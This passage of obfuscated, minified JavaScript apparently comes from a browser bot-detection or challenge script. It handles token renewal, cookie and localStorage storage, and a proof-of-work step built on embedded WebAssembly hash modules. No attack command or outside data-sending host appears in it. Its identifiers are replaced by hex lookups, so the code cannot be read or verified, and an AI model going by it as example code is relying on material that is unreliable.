this[_0x314df0(0x27c)+_0x314df0(0x2ea)+_0x314df0(0x3ed)]=_0xda5c7,this;},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x45c)]=function(_0x3d221f){return _0x316122(this,void 0x0,void 0x0,function(){var _0x353bc6,_0x4d1c1e=this;return _0x43b361(this,function(_0x36e3be){var _0x462d98=a1_0x476d;switch(_0x36e3be[_0x462d98(0x4a1)]){case 0x0:if((0x0,_0x3f5587[_0x462d98(0x2ae)+_0x462d98(0x594)+'ne'])(window[_0x462d98(0x3f1)+_0x462d98(0x1fa)][_0x462d98(0x326)+_0x462d98(0x53f)]))return[0x2,''];if(!this[_0x462d98(0x395)+'g'])throw new Error(_0x462d98(0x568)+_0x462d98(0x3f8)+_0x462d98(0x45b)+_0x462d98(0x395)+'g.');return _0x353bc6=new Date(),null!=this[_0x462d98(0x23b)+_0x462d98(0x2d4)]&&_0x353bc6<this[_0x462d98(0x23b)+_0x462d98(0x2d4)+_0x462d98(0x3ff)]?[0x2,this[_0x462d98(0x23b)+_0x462d98(0x2d4)]]:null!=this[_0x462d98(0x23b)+_0x462d98(0x2d4)+_0x462d98(0x2f6)]?[0x2,Promise[_0x462d98(0x4c4)](this[_0x462d98(0x23b)+_0x462d98(0x2d4)+_0x462d98(0x2f6)])]:[0x4,new Promise(function(_0x1c277c,_0x31f177){var _0xa384ec=_0x462d98;_0x4d1c1e[_0xa384ec(0x406)+_0xa384ec(0x1f0)+'en'][_0xa384ec(0x374)]([_0x1c277c,_0x31f177]),void 0x0!==_0x3d221f&&setTimeout(function(){var _0x2a2157=_0xa384ec;return _0x31f177(new Error(_0x2a2157(0x482)+_0x2a2157(0x46d)+_0x2a2157(0x4b8)+_0x2a2157(0x4b1)+_0x2a2157(0x28f)));},_0x3d221f);})];case 0x1:return[0x2,_0x36e3be[_0x462d98(0x38e)]()];}});});},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x462)+_0x44574f(0x35d)+'a']=function(_0x572fe1,_0x4ee926,_0x5a0287,_0x474828){return _0x316122(this,void 0x0,void 0x0,function(){var _0xd4cbca=this;return _0x43b361(this,function(_0x10f5f1){var _0x5f2656=a1_0x476d;switch(_0x10f5f1[_0x5f2656(0x4a1)]){case 0x0:return[0x4,new Promise(function(_0x59be0d,_0x431337){return _0x316122(_0xd4cbca,void 0x0,void 0x0,function(){var _0x5129aa,_0x58158f,_0x6919a1;return _0x43b361(this,function(_0xe6adee){var _0x5353b7=a1_0x476d;switch(_0xe6adee[_0x5353b7(0x4a1)]){case 0x0:return _0xe6adee[_0x5353b7(0x288)][_0x5353b7(0x374)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x2a68eb=_0x5353b7;_0x431337(new Error(_0x2a68eb(0x462)+_0x2a68eb(0x35d)+_0x2a68eb(0x23a)+_0x2a68eb(0x3ea)));},_0x5a0287),this[_0x5353b7(0x395)+'g']||this[_0x5353b7(0x4cd)](),[0x4,this[_0x5353b7(0x45c)](_0x5a0287)];case 0x1:return _0x5129aa=_0xe6adee[_0x5353b7(0x38e)](),[0x4,this[_0x5353b7(0x313)][_0x5353b7(0x462)+_0x5353b7(0x35d)+'a']({'data':_0x474828,'payload':_0x4ee926,'provider':_0x572fe1,'token':_0x5129aa})];case 0x2:return _0x58158f=_0xe6adee[_0x5353b7(0x38e)](),this[_0x5353b7(0x249)+'en'](new _0xe2d084(_0x58158f,_0x247806(this[_0x5353b7(0x4c3)+_0x5353b7(0x30f)]))),_0x59be0d(_0x58158f[_0x5353b7(0x45c)]),[0x3,0x4];case 0x3:return _0x6919a1=_0xe6adee[_0x5353b7(0x38e)](),_0x431337(_0x6919a1),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x10f5f1[_0x5f2656(0x38e)]()];}});});},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x29b)+_0x44574f(0x40a)]=function(){var _0x4dc46c=_0x44574f;return this[_0x4dc46c(0x395)+'g'];},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x43c)]=function(){var _0x4225be=_0x44574f;this[_0x4225be(0x571)+_0x4225be(0x34f)][_0x4225be(0x43c)](),this[_0x4225be(0x395)+'g']=!0x1;},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x4cd)]=function(_0x17850){var _0x2bd671=_0x44574f,_0x7ca87d=this;if(void 0x0===_0x17850&&(_0x17850=!0x1),!(0x0,_0x3f5587[_0x2bd671(0x2ae)+_0x2bd671(0x594)+'ne'])(window[_0x2bd671(0x3f1)+_0x2bd671(0x1fa)][_0x2bd671(0x326)+_0x2bd671(0x53f)])){if(this[_0x2bd671(0x395)+'g']=!0x0,(0x0,_0x3f5587[_0x2bd671(0x56d)+_0x2bd671(0x464)+_0x2bd671(0x3ae)])(this[_0x2bd671(0x248)+_0x2bd671(0x3e2)+'t'])){var _0x1b2ad8=_0x247806(this[_0x2bd671(0x4c3)+_0x2bd671(0x30f)]),_0x1d26e4=_0x1b2ad8?_0x4dd0cd(_0x1b2ad8):void 0x0;this[_0x2bd671(0x27c)+_0x2bd671(0x1d3)+_0x2bd671(0x226)+_0x2bd671(0x315)+_0x2bd671(0x46f)]=!!_0x1d26e4&&_0x247770(_0x1d26e4,this[_0x2bd671(0x248)+_0x2bd671(0x2de)+'me'])<_0x59607a;}else this[_0x2bd671(0x27c)+_0x2bd671(0x1d3)+_0x2bd671(0x226)+_0x2bd671(0x315)+_0x2bd671(0x46f)]=!0x0;_0x2bd671(0x535)+'g'===document[_0x2bd671(0x3ce)+_0x2bd671(0x50a)]?document[_0x2bd671(0x394)+_0x2bd671(0x2b8)+_0x2bd671(0x47d)](_0x2bd671(0x52b)+_0x2bd671(0x1c6)+_0x2bd671(0x2e5),function(){var _0x5d9e19=_0x2bd671;return _0x7ca87d[_0x5d9e19(0x3f0)+_0x5d9e19(0x513)+'l'](_0x17850);}):this[_0x2bd671(0x3f0)+_0x2bd671(0x513)+'l'](_0x17850);}},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x555)+_0x44574f(0x455)]=function(){var _0x3d2dac=_0x44574f;return new RegExp('('[_0x3d2dac(0x385)](_0x3a8081[_0x3d2dac(0x4b3)+_0x3d2dac(0x583)],'|')[_0x3d2dac(0x385)](_0x3a8081[_0x3d2dac(0x4b3)+_0x3d2dac(0x2ca)+_0x3d2dac(0x22b)+_0x3d2dac(0x3c5)],')='))[_0x3d2dac(0x36e)](document[_0x3d2dac(0x555)]);},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x2c7)+_0x44574f(0x26a)+_0x44574f(0x558)]=function(_0xcf83f0){return _0x316122(this,void 0x0,void 0x0,function(){var _0x4bda5f,_0x209483,_0x464d03,_0x34e50d;return _0x43b361(this,function(_0x544edb){var _0x26166f=a1_0x476d;switch(_0x544edb[_0x26166f(0x4a1)]){case 0x0:return _0x4bda5f=_0x44dce3(),_0x209483=_0x247806(this[_0x26166f(0x4c3)+_0x26166f(0x30f)]),_0x464d03=_0x55e803('true'),_0x4bda5f&&_0x2f8fd4(_0x209483,_0xcf83f0,_0x4bda5f,_0x464d03)?[0x4,this[_0x26166f(0x313)][_0x26166f(0x312)+_0x26166f(0x4fb)+_0x26166f(0x361)](_0x4bda5f[_0x26166f(0x45c)])]:[0x3,0x2];case 0x1:return _0x34e50d=_0x544edb[_0x26166f(0x38e)](),this[_0x26166f(0x249)+'en'](new _0xe2d084(_0x34e50d,_0x4bda5f[_0x26166f(0x3b2)+_0x26166f(0x226)+_0x26166f(0x533)])),this[_0x26166f(0x397)][_0x26166f(0x43c)](_0x26166f(0x33e)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x3f0)+_0x44574f(0x513)+'l']=function(_0x4c175e){return _0x316122(this,void 0x0,void 0x0,function(){var _0xbca3c3;return _0x43b361(this,function(_0x19dc62){var _0x38026c=a1_0x476d;switch(_0x19dc62[_0x38026c(0x4a1)]){case 0x0:this[_0x38026c(0x397)][_0x38026c(0x4cd)](_0x38026c(0x33e)),_0x19dc62[_0x38026c(0x4a1)]=0x1;case 0x1:return _0x19dc62[_0x38026c(0x288)][_0x38026c(0x374)]([0x1,0x4,,0x5]),[0x4,this[_0x38026c(0x2c7)+_0x38026c(0x26a)+_0x38026c(0x558)](_0x4c175e)];case 0x2:return _0x19dc62[_0x38026c(0x38e)]()?[0x2]:[0x4,this[_0x38026c(0x3cf)+_0x38026c(0x504)]()];case 0x3:return _0x19dc62[_0x38026c(0x38e)](),[0x3,0x5];case 0x4:return _0xbca3c3=_0x19dc62[_0x38026c(0x38e)](),(0x0,_0x3b7e12[_0x38026c(0x55e)])((_0x38026c(0x2c0)+'\x20')[_0x38026c(0x385)](_0xbca3c3,_0x38026c(0x366))[_0x38026c(0x385)](_0xbca3c3[_0x38026c(0x21d)+'e'],'\x20]')),this[_0x38026c(0x4c4)+_0x38026c(0x504)](_0xbca3c3),[0x3,0x5];case 0x5:return this[_0x38026c(0x397)][_0x38026c(0x43c)](_0x38026c(0x33e)),[0x2];}});});},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x4c4)+_0x44574f(0x504)]=function(_0x1c0fb8){var _0x17a86f=_0x44574f;this[_0x17a86f(0x23b)+_0x17a86f(0x2d4)]=null,this[_0x17a86f(0x23b)+_0x17a86f(0x2d4)+_0x17a86f(0x2f6)]=_0x1c0fb8;for(var _0xc07b37=0x0,_0x1a988b=this[_0x17a86f(0x406)+_0x17a86f(0x1f0)+'en'];_0xc07b37<_0x1a988b[_0x17a86f(0x363)];_0xc07b37++){(0x0,_0x1a988b[_0xc07b37][0x1])(_0x1c0fb8);}this[_0x17a86f(0x406)+_0x17a86f(0x1f0)+'en'][_0x17a86f(0x363)]=0x0;},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x249)+'en']=function(_0x522daa){var _0x386aa9=_0x44574f,_0x3c5365=this,_0x2c939b=_0x522daa[_0x386aa9(0x2a8)+_0x386aa9(0x3a1)+'e'],_0x1207e1=(function(){var _0x2940c2=_0x386aa9;switch(_0x3a8081[_0x2940c2(0x541)+_0x2940c2(0x517)+'IE']){case _0x2940c2(0x4aa):case _0x2940c2(0x1bf):case _0x2940c2(0x2c5)+_0x2940c2(0x29c):return _0x3a8081[_0x2940c2(0x541)+_0x2940c2(0x517)+'IE'];default:return _0x2940c2(0x1bf);}}()),_0x386019=(function(){var _0x513d8b=_0x386aa9;switch(_0x3a8081[_0x513d8b(0x22b)+_0x513d8b(0x299)+_0x513d8b(0x487)]){case _0x513d8b(0x4aa):case _0x513d8b(0x1bf):case _0x513d8b(0x2c5)+_0x513d8b(0x29c):return _0x3a8081[_0x513d8b(0x22b)+_0x513d8b(0x299)+_0x513d8b(0x487)];default:return null;}}());if(null!==_0x2c939b[_0x386aa9(0x45c)]){var _0x52df84=0x278d00;(0x0,_0x3f5587[_0x386aa9(0x4a9)+_0x386aa9(0x2d9)+'e'])(_0x3a8081[_0x386aa9(0x4b3)+_0x386aa9(0x583)],_0x2c939b[_0x386aa9(0x45c)],_0x52df84,_0x2c939b[_0x386aa9(0x555)+_0x386aa9(0x499)],_0x1207e1),null!=_0x386019?(0x0,_0x3f5587[_0x386aa9(0x4a9)+_0x386aa9(0x2d9)+'e'])(_0x3a8081[_0x386aa9(0x4b3)+_0x386aa9(0x2ca)+_0x386aa9(0x22b)+_0x386aa9(0x3c5)],_0x2c939b[_0x386aa9(0x45c)],_0x52df84,_0x2c939b[_0x386aa9(0x555)+_0x386aa9(0x499)],_0x386019):(0x0,_0x3f5587[_0x386aa9(0x1ff)+_0x386aa9(0x55a)])(_0x3a8081[_0x386aa9(0x4b3)+_0x386aa9(0x2ca)+_0x386aa9(0x22b)+_0x386aa9(0x3c5)]);try{localStorage[_0x386aa9(0x58b)+'m'](_0x3a8081[_0x386aa9(0x4b3)+_0x386aa9(0x583)],JSON[_0x386aa9(0x304)+_0x386aa9(0x1e0)](_0x35f87c[_0x386aa9(0x24d)+_0x386aa9(0x435)+_0x386aa9(0x30c)](_0x2c939b,_0x522daa[_0x386aa9(0x3b2)+_0x386aa9(0x226)+_0x386aa9(0x533)])));}catch(_0x1faec8){}}this[_0x386aa9(0x23b)+_0x386aa9(0x2d4)]=_0x2c939b[_0x386aa9(0x45c)],this[_0x386aa9(0x23b)+_0x386aa9(0x2d4)+_0x386aa9(0x2f6)]=null;var _0x35d46f=new Date();_0x35d46f[_0x386aa9(0x2cd)+_0x386aa9(0x3fa)](_0x35d46f[_0x386aa9(0x547)+_0x386aa9(0x3fa)]()+_0x2c939b[_0x386aa9(0x49e)+_0x386aa9(0x3e9)]),this[_0x386aa9(0x23b)+_0x386aa9(0x2d4)+_0x386aa9(0x3ff)]=_0x35d46f;var _0x1e29d8=Math[_0x386aa9(0x20d)](0x0,_0x2c939b[_0x386aa9(0x49e)+_0x386aa9(0x3e9)]-0xa);if(_0x1e29d8>0x0){for(var _0x19b430=0x0,_0x1b547f=this[_0x386aa9(0x406)+_0x386aa9(0x1f0)+'en'];_0x19b430<_0x1b547f[_0x386aa9(0x363)];_0x19b430++){(0x0,_0x1b547f[_0x19b430][0x0])(_0x2c939b[_0x386aa9(0x45c)]);}this[_0x386aa9(0x406)+_0x386aa9(0x1f0)+'en'][_0x386aa9(0x363)]=0x0;}this[_0x386aa9(0x395)+'g']&&this[_0x386aa9(0x571)+_0x386aa9(0x34f)][_0x386aa9(0x41f)+'er'](function(){var _0x359d51=_0x386aa9;return _0x3c5365[_0x359d51(0x3cf)+_0x359d51(0x504)]();},0x3e8*_0x1e29d8);},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x515)+_0x44574f(0x300)+'d']=function(){return'false';},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x311)+_0x44574f(0x273)]=function(){var _0x278106=_0x44574f;return this[_0x278106(0x1b2)+_0x278106(0x39b)+_0x278106(0x479)]?_0x278106(0x31b):'false';},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x2ec)]=function(_0x12d0e1){return _0x316122(this,void 0x0,void 0x0,function(){var _0x7f116c,_0xb0c15d,_0x23f877,_0x759206,_0x991258,_0x108a1a,_0xefcb66=this;return _0x43b361(this,function(_0xd8e553){var _0x53b38b=a1_0x476d;switch(_0xd8e553[_0x53b38b(0x4a1)]){case 0x0:return 0x1===_0x12d0e1&&this[_0x53b38b(0x248)+_0x53b38b(0x53d)+_0x53b38b(0x22c)+_0x53b38b(0x58e)]++,_0x53b38b(0x31b)===this[_0x53b38b(0x311)+_0x53b38b(0x273)]()?(_0x53b38b(0x31b)===this[_0x53b38b(0x515)+_0x53b38b(0x300)+'d']()?(_0x7f116c=(0x0,_0x361c93[_0x53b38b(0x227)+_0x53b38b(0x42b)+_0x53b38b(0x33d)+_0x53b38b(0x562)+_0x53b38b(0x4ac)])(),_0xb0c15d=_0x361c93[_0x53b38b(0x540)+_0x53b38b(0x4f9)]):(_0x7f116c=function(){var _0x2b85b3=_0x53b38b;return Promise[_0x2b85b3(0x333)+'e'](null);},_0xb0c15d=function(_0x505031){}),_0x23f877=this[_0x53b38b(0x313)][_0x53b38b(0x217)+_0x53b38b(0x2bd)+_0x53b38b(0x34d)]()):(_0x7f116c=function(){var _0x37ed89=_0x53b38b;return Promise[_0x37ed89(0x333)+'e'](null);},_0xb0c15d=function(_0x140758){},_0x23f877=Promise[_0x53b38b(0x333)+'e'](null)),_0x759206=this[_0x53b38b(0x340)+_0x53b38b(0x527)+_0x53b38b(0x45f)+_0x53b38b(0x3e0)],_0x991258={'aih':'xkpR4TzFQeACl9p/iFnGAXoloVaqYhXwtY3dGcCM2Bs=','t':this[_0x53b38b(0x397)],'at':_0x12d0e1,'sic':this[_0x53b38b(0x248)+_0x53b38b(0x53d)+_0x53b38b(0x22c)+_0x53b38b(0x58e)],'slc':this[_0x53b38b(0x248)+_0x53b38b(0x3a0)+_0x53b38b(0x42a)],'slt':this[_0x53b38b(0x248)+_0x53b38b(0x2de)+'me'][_0x53b38b(0x268)+'e'](),'pow':function(_0x226685){var _0x575ee7=_0x53b38b;return null!==_0x759206?_0x21acac[_0x575ee7(0x1e6)+_0x575ee7(0x236)](_0x23f877,_0x7f116c,_0xb0c15d,function(_0x3c8726){_0x759206(_0x3c8726),_0x226685(_0x3c8726);}):_0x21acac[_0x575ee7(0x1e6)+_0x575ee7(0x236)](_0x23f877,_0x7f116c,_0xb0c15d,_0x226685);},'pt':0x1,'gcs':(0x0,_0x3f5587[_0x53b38b(0x3ec)+_0x53b38b(0x3ad)+_0x53b38b(0x1d9)+_0x53b38b(0x2df)])(),'s':_0x43d982[_0x53b38b(0x41a)],'poi':this[_0x53b38b(0x519)+'ut'],'poil':parseInt(this[_0x53b38b(0x3a9)+_0x53b38b(0x1e4)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBtK+w43hBotD3535qIABrQZu4g64HQaPHudEEbEHw/tPOeEHBrKjwAGprayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwAgAEHJyZ34AEH5tsLQfWtBi4SCvgRBu4GRqAZsamwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgAHAgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgAgAHFB2I6oj3xB8cjOtQRqbCAAQaa1nosHQYybp/oDamtsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjIBMABBouGNfUHy9JreeWogAGxBlcPGrwRB9KjuxX5rQcqQ0b0EQaCT5bgEampsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgAg98wAQYb5t8cEQcyG1eJ5bGsgAEGHxf26BkGo2bzmBmxqaiAAags=\"]','poa':'[\"sawtooth\",-68,11,6,0.62020206,0.020486653]','utils':_0x445ca0[_0x53b38b(0x58c)+_0x53b38b(0x54a)+'NS']},[0x4,new Promise(function(_0x11522a,_0x2f7a17){var _0x59677e=_0x53b38b;return(0x0,_0x43d982[_0x59677e(0x4c3)+_0x59677e(0x478)])(_0xefcb66[_0x59677e(0x4c3)+_0x59677e(0x30f)],_0x991258,_0x11522a,_0x2f7a17);})];case 0x1:return _0x108a1a=_0xd8e553[_0x53b38b(0x38e)](),[0x2,new _0x23a253(_0x108a1a,_0x53b38b(0x23e))];}});});},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x36d)+'en']=function(_0x2ef462){return _0x316122(this,void 0x0,void 0x0,function(){var _0x2150db,_0x1fb217,_0x8040,_0x180539,_0x5e1e13,_0x3a561b,_0x28af4f,_0x2e5a91;return _0x43b361(this,function(_0x5362bb){var _0x5329d3=a1_0x476d;switch(_0x5362bb[_0x5329d3(0x4a1)]){case 0x0:_0x2150db=_0x44dce3(),_0x5362bb[_0x5329d3(0x4a1)]=0x1;case 0x1:return _0x5362bb[_0x5329d3(0x288)][_0x5329d3(0x374)]([0x1,0x3,,0x4]),[0x4,this[_0x5329d3(0x2ec)](_0x2ef462[_0x5329d3(0x2f5)])];case 0x2:return _0x180539=_0x5362bb[_0x5329d3(0x38e)](),_0x8040=_0x180539[_0x5329d3(0x4c3)+_0x5329d3(0x22c)+'n']['st'],_0x1fb217=new _0x42b33a(_0x180539,_0x2ef462[_0x5329d3(0x25f)+_0x5329d3(0x42f)+'en']||_0x2150db&&_0x2150db[_0x5329d3(0x45c)]||null,null,this[_0x5329d3(0x397)][_0x5329d3(0x1c5)+'y']()),[0x3,0x4];case 0x3:if(_0x5e1e13=_0x5362bb[_0x5329d3(0x38e)](),_0x3a561b=void 0x0,(_0xc4a9cb=_0x5e1e13)instanceof Object&&'t'in _0xc4a9cb&&0x6548===_0xc4a9cb['t'])_0x3a561b=_0x5e1e13;else{_0x28af4f=_0x5329d3(0x1e5)+_0x5329d3(0x44f)+_0x5329d3(0x304)+_0x5329d3(0x4cf);try{_0x28af4f=String(_0x5e1e13);}catch(_0x3d6940){}_0x3a561b={'t':0x6548,'e':_0x5329d3(0x431)+_0x5329d3(0x50f)+_0x5329d3(0x3d1)+_0x28af4f,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x1fb217=new _0x42b33a(null,_0x2150db?_0x2150db[_0x5329d3(0x45c)]:null,(_0x5329d3(0x23e)+_0x5329d3(0x50f)+':\x20')[_0x5329d3(0x385)](_0x3a561b['ir'],'\x20')[_0x5329d3(0x385)](_0x3a561b['og'],'\x20')[_0x5329d3(0x385)](_0x3a561b['st'],'\x20')[_0x5329d3(0x385)](_0x3a561b['sr'],'\x20')[_0x5329d3(0x385)](_0x3a561b['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x5329d3(0x313)][_0x5329d3(0x490)+'te'](_0x1fb217)];case 0x5:return _0x2e5a91=_0x5362bb[_0x5329d3(0x38e)](),_0x2e5a91&&_0x2e5a91[_0x5329d3(0x3b7)]&&_0x2ef462[_0x5329d3(0x2f5)]<0x2?[0x2,this[_0x5329d3(0x36d)+'en']({'previous_token':_0x2e5a91[_0x5329d3(0x45c)]||null,'count':_0x2ef462[_0x5329d3(0x2f5)]+0x1})]:[0x2,new _0xe2d084(_0x2e5a91,_0x8040)];}var _0xc4a9cb;});});},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x476)+_0x44574f(0x3ed)+_0x44574f(0x2ea)]=function(){var _0x32ab40=_0x44574f;if(!this[_0x32ab40(0x27c)+_0x32ab40(0x2ea)+_0x32ab40(0x3ed)])return!0x1;var _0x4b4d12=new Date(),_0x31f08e=_0x247806(this[_0x32ab40(0x4c3)+_0x32ab40(0x30f)]),_0x4ce1e2=_0x31f08e?_0x4dd0cd(_0x31f08e):void 0x0,_0x1d0467=_0x247770(this[_0x32ab40(0x248)+_0x32ab40(0x2de)+'me'],_0x4b4d12)>=_0x59607a,_0x5e37c5=this[_0x32ab40(0x27c)+_0x32ab40(0x1d3)+_0x32ab40(0x226)+_0x32ab40(0x315)+_0x32ab40(0x46f)]&&_0x4ce1e2&&_0x247770(_0x4ce1e2,_0x4b4d12)>=_0x59607a,_0x2ef078=window[_0x32ab40(0x1d0)+_0x32ab40(0x1d7)+_0x32ab40(0x40d)+_0x32ab40(0x2b7)+_0x32ab40(0x284)];return _0x1d0467||_0x5e37c5||_0x2ef078;},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x3cf)+_0x44574f(0x504)]=function(){return _0x316122(this,void 0x0,void 0x0,function(){var _0x5e2da8,_0x1dbd8b=this;return _0x43b361(this,function(_0xabe66d){var _0x22b74f=a1_0x476d;switch(_0xabe66d[_0x22b74f(0x4a1)]){case 0x0:return this[_0x22b74f(0x476)+_0x22b74f(0x3ed)+_0x22b74f(0x2ea)]()?(delete window[_0x22b74f(0x1d0)+_0x22b74f(0x1d7)+_0x22b74f(0x40d)+_0x22b74f(0x2b7)+_0x22b74f(0x284)],_0x5e2da8=setTimeout(function(){var _0x468602=_0x22b74f;return _0x1dbd8b[_0x468602(0x4c3)+_0x468602(0x478)]();},0x1b58),window[_0x22b74f(0x54e)+_0x22b74f(0x32a)+_0x22b74f(0x292)+_0x22b74f(0x459)+_0x22b74f(0x3cb)+'d']=function(){var _0x1f1de9=_0x22b74f;_0x1dbd8b[_0x1f1de9(0x43c)](),clearTimeout(_0x5e2da8),_0x1dbd8b[_0x1f1de9(0x4c4)+_0x1f1de9(0x504)](new _0x5df2e1());},this[_0x22b74f(0x313)][_0x22b74f(0x539)+_0x22b74f(0x2ea)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x22b74f(0x4c3)+_0x22b74f(0x478)]()];case 0x2:_0xabe66d[_0x22b74f(0x38e)](),_0xabe66d[_0x22b74f(0x4a1)]=0x3;case 0x3:return[0x2];}});});},_0x1f6c13[_0x44574f(0x2d7)+_0x44574f(0x2fa)][_0x44574f(0x4c3)+_0x44574f(0x478)]=function(){return _0x316122(this,void 0x0,void 0x0,function(){var _0x1bffca,_0x14e809=this;return _0x43b361(this,function(_0x2a15b8){var _0x406c57=a1_0x476d;switch(_0x2a15b8[_0x406c57(0x4a1)]){case 0x0:return[0x4,(0x0,_0x3d8af2[_0x406c57(0x50b)])(this[_0x406c57(0x571)+_0x406c57(0x34f)],function(){var _0x2230d4=_0x406c57;return _0x14e809[_0x2230d4(0x36d)+'en']({'previous_token':null,'count':0x1});},function(_0x190a9a){return _0x190a9a instanceof _0x4fe1e3;})];case 0x1:return _0x1bffca=_0x2a15b8[_0x406c57(0x38e)](),this[_0x406c57(0x249)+'en'](_0x1bffca),[0x2];}});});},_0x1f6c13;}());function _0x55e803(_0x3fbbfa){var _0x591e3=_0xd99bd9;return _0x591e3(0x31b)===_0x3fbbfa;}_0x3a8081[_0xd99bd9(0x568)+_0xd99bd9(0x3bb)]=_0x40b633;},0x1233:function(_0x3f5b81,_0x3bbff8,_0x290039){'use strict';var _0x35bdfb=a1_0x476d;var _0x52b8bf=this&&this[_0x35bdfb(0x4e8)+_0x35bdfb(0x318)+_0x35bdfb(0x24f)]||(Object[_0x35bdfb(0x227)]?function(_0x5c0678,_0x3eb46d,_0x2c2861,_0x453ec9){var _0x2bce64=_0x35bdfb;void 0x0===_0x453ec9&&(_0x453ec9=_0x2c2861);var _0x520d44=Object[_0x2bce64(0x503)+_0x2bce64(0x33f)+_0x2bce64(0x598)+_0x2bce64(0x24e)](_0x3eb46d,_0x2c2861);_0x520d44&&!(_0x2bce64(0x1f7)in _0x520d44?!_0x3eb46d[_0x2bce64(0x446)+_0x2bce64(0x420)]:_0x520d44[_0x2bce64(0x339)+'le']||_0x520d44[_0x2bce64(0x241)+_0x2bce64(0x424)])||(_0x520d44={'enumerable':!0x0,'get':function(){return _0x3eb46d[_0x2c2861];}}),Object[_0x2bce64(0x1c0)+_0x2bce64(0x33f)+'ty'](_0x5c0678,_0x453ec9,_0x520d44);}:function(_0xb4922d,_0x1cc545,_0x5a1de0,_0x20f973){void 0x0===_0x20f973&&(_0x20f973=_0x5a1de0),_0xb4922d[_0x20f973]=_0x1cc545[_0x5a1de0];}),_0x231dfe=this&&this[_0x35bdfb(0x38b)+_0x35bdfb(0x2a5)]||function(_0x31f0c2,_0x5ed18e){var _0x19233a=_0x35bdfb;for(var _0x321d68 in _0x31f0c2)_0x19233a(0x282)+'t'===_0x321d68||Object[_0x19233a(0x2d7)+_0x19233a(0x2fa)][_0x19233a(0x4f0)+_0x19233a(0x33f)+'ty'][_0x19233a(0x421)](_0x5ed18e,_0x321d68)||_0x52b8bf(_0x5ed18e,_0x31f0c2,_0x321d68);};Object[_0x35bdfb(0x1c0)+_0x35bdfb(0x33f)+'ty'](_0x3bbff8,_0x35bdfb(0x446)+_0x35bdfb(0x420),{'value':!0x0}),_0x3bbff8[_0x35bdfb(0x40c)+_0x35bdfb(0x1b9)+_0x35bdfb(0x52e)+'on']=_0x5b5efc,_0x231dfe(_0x290039(0xdc7),_0x3bbff8);var _0x3015df=_0x290039(0xdc7),_0xd8ab2b=_0x290039(0xd0c);function _0x5b5efc(){var _0x46163f=_0x35bdfb,_0x3e0b2c=(0x0,_0x3015df[_0x46163f(0x215)+_0x46163f(0x20b)+_0x46163f(0x273)])('true')||window[_0x46163f(0x1d0)+_0x46163f(0x1d7)+_0x46163f(0x40d)+_0x46163f(0x2b7)+_0x46163f(0x284)];window[_0x46163f(0x49b)+_0x46163f(0x45a)+_0x46163f(0x1eb)+'nt']=window[_0x46163f(0x49b)+_0x46163f(0x45a)+_0x46163f(0x1eb)+'nt']?window[_0x46163f(0x49b)+_0x46163f(0x45a)+_0x46163f(0x1eb)+'nt']+0x1:0x1;var _0x3079dc=new _0x3015df[(_0x46163f(0x568))+(_0x46163f(0x3bb))]()[_0x46163f(0x57e)+_0x46163f(0x25d)+_0x46163f(0x461)+'t'](window[_0x46163f(0x49b)+_0x46163f(0x45a)+_0x46163f(0x1eb)+'nt'])[_0x46163f(0x57e)+_0x46163f(0x244)+_0x46163f(0x550)](_0x3e0b2c&&_0x5662f5()),_0x534109=window[_0x46163f(0x232)+_0x46163f(0x4ed)+_0x46163f(0x432)+'ad']?function(_0x6198ab){var _0x23e949=_0x46163f;console[_0x23e949(0x3a3)](_0x23e949(0x3ed)+_0x23e949(0x57f)+_0x23e949(0x30d)+_0x23e949(0x256)+_0x23e949(0x248)+_0x23e949(0x584)+_0x23e949(0x1c1)+_0x23e949(0x2d1)+_0x23e949(0x2f0),_0x6198ab[_0x23e949(0x325)+'ng']());}:function(_0x3028c9){var _0x15b7d7=_0x46163f;window[_0x15b7d7(0x232)+_0x15b7d7(0x4ed)+_0x15b7d7(0x432)+'ad']=!0x0,_0x3028c9 instanceof _0x3015df[_0x15b7d7(0x586)+_0x15b7d7(0x4e4)+'or']||(0x0,_0xd8ab2b[_0x15b7d7(0x539)+_0x15b7d7(0x2ea)])();};return _0x3079dc[_0x46163f(0x4cd)](window[_0x46163f(0x49b)+_0x46163f(0x305)+_0x46163f(0x400)+_0x46163f(0x324)]),_0x3079dc[_0x46163f(0x45c)]()[_0x46163f(0x230)](function(){var 